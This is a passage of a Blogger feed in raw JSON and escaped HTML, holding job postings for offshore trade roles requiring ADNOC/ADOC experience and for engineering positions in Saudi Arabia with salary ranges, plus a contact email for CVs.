#656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background: 0px 0px white; border: 0px; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E3. Deck Foreman \/ Anchor Foreman – 2\u003C\/span\u003E\u003Cbr style=\"background-color: white; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\" \/\u003E\u003Cspan style=\"background-color: white; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background: 0px 0px white; border: 0px; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E4. Tower Operator – 4\u003C\/span\u003E\u003Cbr style=\"background-color: white; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\" \/\u003E\u003Cspan style=\"background-color: white; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background: 0px 0px white; border: 0px; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E5. Rigging Foreman – 4\u003C\/span\u003E\u003Cbr style=\"background-color: white; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\" \/\u003E\u003Cspan style=\"background-color: white; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background: 0px 0px white; border: 0px; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E6. Rigger Level 3 – 2\u003C\/span\u003E\u003Cbr style=\"background-color: white; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\" \/\u003E\u003Cspan style=\"background-color: white; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background: 0px 0px white; border: 0px; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E7. Scaffolding Supervisor – 2\u003C\/span\u003E\u003Cbr style=\"background-color: white; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\" \/\u003E\u003Cspan style=\"background-color: white; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background: 0px 0px white; border: 0px; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E8. Scaffolders \/ Riggers – 37\u003C\/span\u003E\u003Cbr style=\"background-color: white; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\" \/\u003E\u003Cspan style=\"background-color: white; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background: 0px 0px white; border: 0px; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E9. Permit Coordinator – 2\u003C\/span\u003E\u003Cbr style=\"background-color: white; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\" \/\u003E\u003Cspan style=\"background-color: white; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background: 0px 0px white; border: 0px; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E10. Fabrication Foreman – 2\u003C\/span\u003E\u003Cbr style=\"background-color: white; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\" \/\u003E\u003Cspan style=\"background-color: white; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background: 0px 0px white; border: 0px; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E11. Fabricator – 2\u003C\/span\u003E\u003Cbr style=\"background-color: white; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\" \/\u003E\u003Cspan style=\"background-color: white; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background: 0px 0px white; border: 0px; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E12. Line Up Operator – 3\u003C\/span\u003E\u003Cbr style=\"background-color: white; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\" \/\u003E\u003Cspan style=\"background-color: white; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background: 0px 0px white; border: 0px; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E13. Tally Man – 2\u003C\/span\u003E\u003Cbr style=\"background-color: white; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\" \/\u003E\u003Cspan style=\"background-color: white; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background: 0px 0px white; border: 0px; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E14. Barge Admin – 3\u003C\/span\u003E\u003Cbr style=\"background-color: white; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\" \/\u003E\u003Cspan style=\"background-color: white; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background: 0px 0px white; border: 0px; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E15. Warehouseman – 2\u003C\/span\u003E\u003Cbr style=\"background-color: white; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\" \/\u003E\u003Cspan style=\"background-color: white; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background: 0px 0px white; border: 0px; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E16. HSE Supervisor – 1\u003C\/span\u003E\u003Cbr style=\"background-color: white; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\" \/\u003E\u003Cspan style=\"background-color: white; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background: 0px 0px white; border: 0px; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E17. HSE Officer – 7\u003C\/span\u003E\u003Cbr style=\"background-color: white; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\" \/\u003E\u003Cspan style=\"background-color: white; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background: 0px 0px white; border: 0px; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E18. Doctor – 1\u003C\/span\u003E\u003Cbr style=\"background-color: white; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\" \/\u003E\u003Cspan style=\"background-color: white; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background: 0px 0px white; border: 0px; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E19. Nurse – 1\u003C\/span\u003E\u003Cbr style=\"background-color: white; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\" \/\u003E\u003Cspan style=\"background-color: white; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background: 0px 0px white; border: 0px; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E20. Helper – NDT – 2\u003C\/span\u003E\u003Cbr style=\"background-color: white; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\" \/\u003E\u003Cspan style=\"background-color: white; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background: 0px 0px white; border: 0px; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E21. Helper – Coating – 10\u003C\/span\u003E\u003Cbr style=\"background-color: white; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\" \/\u003E\u003Cspan style=\"background-color: white; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background: 0px 0px white; border: 0px; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E22. Rigger Foreman – 2\u003C\/span\u003E\u003Cbr style=\"background-color: white; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\" \/\u003E\u003Cspan style=\"background-color: white; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background: 0px 0px white; border: 0px; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E23. Rigger Leadsman – 4\u003C\/span\u003E\u003Cbr style=\"background-color: white; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\" \/\u003E\u003Cspan style=\"background-color: white; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background: 0px 0px white; border: 0px; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E24. Conveyor Operators – 2\u003C\/span\u003E\u003Cbr style=\"background-color: white; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\" \/\u003E\u003Cspan style=\"background: 0px 0px white; border: 0px; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cbr style=\"background-color: white; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\" \/\u003E\u003Cspan style=\"background: 0px 0px white; border: 0px; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003EKey Requirements:\u003C\/span\u003E\u003Cbr style=\"background-color: white; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\" \/\u003E\u003Cspan style=\"background-color: white; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background: 0px 0px white; border: 0px; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E• Mandatory ADNOC \/ ADOC offshore experience\u003C\/span\u003E\u003Cbr style=\"background-color: white; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\" \/\u003E\u003Cspan style=\"background-color: white; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background: 0px 0px white; border: 0px; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E• Relevant trade certification \u0026amp; offshore documents\u003C\/span\u003E\u003Cbr style=\"background-color: white; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\" \/\u003E\u003Cspan style=\"background-color: white; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background: 0px 0px white; border: 0px; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E• Immediate availability preferred\u003C\/span\u003E\u003Cbr style=\"background-color: white; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\" \/\u003E\u003Cspan style=\"background-color: white; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background: 0px 0px white; border: 0px; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E• Valid offshore medical \u0026amp; safety certifications (as applicable). Interested candidates please send cv and all the documents to\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"color: #cc0000;\"\u003E\u003Cb\u003EDamonoffshore@gmail.com\u003Cspan style=\"background: 0px 0px white; border: 0px; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6988021853031217868\/posts\/default\/1365768217350232809"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6988021853031217868\/posts\/default\/1365768217350232809"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.worldjobsit.com\/2026\/01\/Urgently-looking-for-ADNOC-ADOC-offshore-experienced-candidates.html","title":"Urgently looking for ADNOC \/ ADOC offshore experienced candidates"}],"author":[{"name":{"$t":"Admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06922505037775060993"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEji58SLapQzPZKAXXqxkUW4M5Gi224ATGkdTkQWGWFlPgRdv94fzU7tw_XsDR_74sfGPbfiS9gH3XjcYZeI9U59gqeWZnRynVrN25LYimTR8sR9-pB2c93I3njID9FpWQ\/s220\/f845a3d3ba714a5b92c0d942185ae7a1.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjggYhtBwIQ3_kI9tyT0NJz7rslrbF_z99whZ0JO83GvsfmsZAmEfxzz_MoHzO6MWimjFF7M7e6ywbvdV4a98j2xiPs9Z0pjE1Kj48cJY-EgGdv6HNPwxn4SP6R3RC39a7yhn6TQzDm2g2AXyvBFGj8tJmZtRi2LJR6JQKK9fsAsAHftdrM5cJUFlsnhzI\/s72-w640-h624-c\/Urgently%20looking%20for%20ADNOC%20%20ADOC%20offshore%20experienced%20candidates.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6988021853031217868.post-4779929405566513401"},"published":{"$t":"2026-01-27T17:36:00.005+05:00"},"updated":{"$t":"2026-01-27T17:36:36.956+05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Engineer"}],"title":{"type":"text","$t":"🚨 URGENT HIRING FOR SAUDI ARABIA"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtPxw-TESPTlzdvxLHDmalZ90RU6py4ZSMB60lkTu7iADz06soX_6v1VniCH9xqqjKTuAHosqixKpdIaA8GYkwXPfX4QMIEKSAg80UNZYjDUFZNLf-fMKkeJ0-iWYDSar8fq3YNlhzph99wkl7bxd8mfzW9aH6Nw_hAZOjE-hvdAyme0zy7SBm1U4RY_4\/s572\/%F0%9F%9A%A8%20URGENT%20HIRING%20FOR%20SAUDI%20ARABIA.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"🚨 URGENT HIRING FOR SAUDI ARABIA\" border=\"0\" data-original-height=\"558\" data-original-width=\"572\" height=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtPxw-TESPTlzdvxLHDmalZ90RU6py4ZSMB60lkTu7iADz06soX_6v1VniCH9xqqjKTuAHosqixKpdIaA8GYkwXPfX4QMIEKSAg80UNZYjDUFZNLf-fMKkeJ0-iWYDSar8fq3YNlhzph99wkl7bxd8mfzW9aH6Nw_hAZOjE-hvdAyme0zy7SBm1U4RY_4\/w640-h624\/%F0%9F%9A%A8%20URGENT%20HIRING%20FOR%20SAUDI%20ARABIA.jpg\" title=\"🚨 URGENT HIRING FOR SAUDI ARABIA\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E🚨 \u003Cb\u003EURGENT HIRING FOR SAUDI ARABIA\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cspan style=\"background-color: white; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;; font-size: 14px; white-space-collapse: preserve;\"\u003EWe are hiring for one of our reputed clients in Saudi Arabia.\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;; font-size: 14px; white-space-collapse: preserve;\" \/\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;; font-size: 14px; white-space-collapse: preserve;\" \/\u003E\u003Cspan style=\"background-color: white; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;; font-size: 14px; white-space-collapse: preserve;\"\u003EOpen Positions \u0026amp; Salary Ranges (SAR):\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;; font-size: 14px; white-space-collapse: preserve;\" \/\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;; font-size: 14px; white-space-collapse: preserve;\" \/\u003E\u003Cspan style=\"background-color: white; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;; font-size: 14px; white-space-collapse: preserve;\"\u003EShutdown Lead Planning Engineer – 5,000 to 7,000\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;; font-size: 14px; white-space-collapse: preserve;\" \/\u003E\u003Cspan style=\"background-color: white; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;; font-size: 14px; white-space-collapse: preserve;\"\u003EIn-Charge Heat Exchangers- 4,000 to 6,000\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;; font-size: 14px; white-space-collapse: preserve;\" \/\u003E\u003Cspan style=\"background-color: white; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;; font-size: 14px; white-space-collapse: preserve;\"\u003EIn-Charge Drums\/Vessels\/Mixers – 4,000 to 6,000\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;; font-size: 14px; white-space-collapse: preserve;\" \/\u003E\u003Cspan style=\"background-color: white; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;; font-size: 14px; white-space-collapse: preserve;\"\u003EIn-Charge HRSG\/Furnace- 6,000 to 8,000\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;; font-size: 14px; white-space-collapse: preserve;\" \/\u003E\u003Cspan style=\"background-color: white; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;; font-size: 14px; white-space-collapse: preserve;\"\u003ERigging Superintendent- 13,000 to 15,000\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;; font-size: 14px; white-space-collapse: preserve;\" \/\u003E\u003Cspan style=\"background-color: white; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, 